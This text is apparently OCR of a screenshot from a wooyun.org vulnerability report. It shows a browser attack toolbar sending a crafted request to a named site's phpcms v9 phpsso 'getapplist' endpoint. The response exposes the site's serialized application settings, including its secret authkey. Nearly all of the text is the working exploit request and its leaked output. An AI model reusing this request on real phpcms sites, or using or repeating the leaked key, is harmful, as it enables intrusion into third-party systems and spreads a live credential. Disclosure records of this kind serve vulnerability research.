 http://www...GAdxVRcKQ
新标签页
www.youxigu.com/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&aut
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://www.youxigu.com/phpsso_server/index.php?m=phpsso&c=index&a=getapplist&auth_data=v=1&appid=1&
data=e5c2VAMGUQZRAQkIUQQKVwFUAgICVgAIAldVBQFDDQVcV0MUQGkAQxVZZlMEGA9+DjZoK1AHRmUwBGcOXW5UDgQhJDxaeQVnGAdxVRcKQ
Enable Post data
Enable Referrer
a:1:{i:1;a:9:{s:5:"appid";s:1:"1";s:4:"type";s:9:"phpcms_v9";s:4:"name";s:9:"phpcms v9";s:3:"url";s:23:"http://www.youxigu.com
/";s:7:"authkey";s:32:"ECadSWd5BhhksBIpUCRwOsm9nZucsNCO";s:2:"ip";s:0:"";s:11:"apifilename";s:17:"api.php?op=phpsso";s:7:"charset";s:5:"utf-8";s:8:"synlogin";s:1:"1";}}
www.wooyun.org